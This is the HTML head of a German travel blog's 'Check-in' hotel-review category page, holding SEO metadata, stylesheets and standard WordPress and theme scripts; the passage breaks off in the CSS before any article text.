

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://der-sportreisen.de/category/check-in/
body_size: 21291
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Check-in, der besondere Hotelcheck - Der Sportreisende</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://der-sportreisen.de/wordpress/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-144x144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Check-in bei &quot;Der Sportreisende&quot; ist ein Hotelcheck der ganz besonderen Art! Das etwas andere Hotel: Hauptsache besonders. Jetzt checken!" />
	<link rel="canonical" href="https://der-sportreisen.de/category/check-in/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Check-in, der besondere Hotelcheck - Der Sportreisende" />
	<meta property="og:description" content="Check-in bei &quot;Der Sportreisende&quot; ist ein Hotelcheck der ganz besonderen Art! Das etwas andere Hotel: Hauptsache besonders. Jetzt checken!" />
	<meta property="og:url" content="https://der-sportreisen.de/category/check-in/" />
	<meta property="og:site_name" content="Der Sportreisende" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://der-sportreisen.de/category/check-in/","url":"https://der-sportreisen.de/category/check-in/","name":"Check-in, der besondere Hotelcheck - Der Sportreisende","isPartOf":{"@id":"https://der-sportreisen.de/#website"},"primaryImageOfPage":{"@id":"https://der-sportreisen.de/category/check-in/#primaryimage"},"image":{"@id":"https://der-sportreisen.de/category/check-in/#primaryimage"},"thumbnailUrl":"https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1.jpg","description":"Check-in bei \"Der Sportreisende\" ist ein Hotelcheck der ganz besonderen Art! Das etwas andere Hotel: Hauptsache besonders. Jetzt checken!","breadcrumb":{"@id":"https://der-sportreisen.de/category/check-in/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://der-sportreisen.de/category/check-in/#primaryimage","url":"https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1.jpg","contentUrl":"https://der-sportreisen.de/wordpress/wp-content/uploads/2020/08/Somalisa-Camp-Hwange-National-Park-Zimbabwe-Luxury-Safari-Lodge-African-Bush-Camps-Pool-Area-4-1200x750-1.jpg","width":1200,"height":750,"caption":"Foto: African Bush Camps"},{"@type":"BreadcrumbList","@id":"https://der-sportreisen.de/category/check-in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://der-sportreisen.de/"},{"@type":"ListItem","position":2,"name":"Check-in"}]},{"@type":"WebSite","@id":"https://der-sportreisen.de/#website","url":"https://der-sportreisen.de/","name":"Der Sportreisende","description":"Urlaub und Aktivsein","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://der-sportreisen.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://der-sportreisen.de/category/check-in/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Sportreisende &raquo; Feed" href="https://der-sportreisen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Sportreisende &raquo; Check-in Kategorie-Feed" href="https://der-sportreisen.de/category/check-in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/der-sportreisen.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://der-sportreisen.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://der-sportreisen.de/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://der-sportreisen.de/wordpress/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"6f5338345c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://der-sportreisen.de/wp-json/" /><link rel="alternate" type="application/json" href="https://der-sportreisen.de/wp-json/wp/v2/categories/1040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://der-sportreisen.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://der-sportreisen.de/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/der-sportreisen.de\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="7d01da801b";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
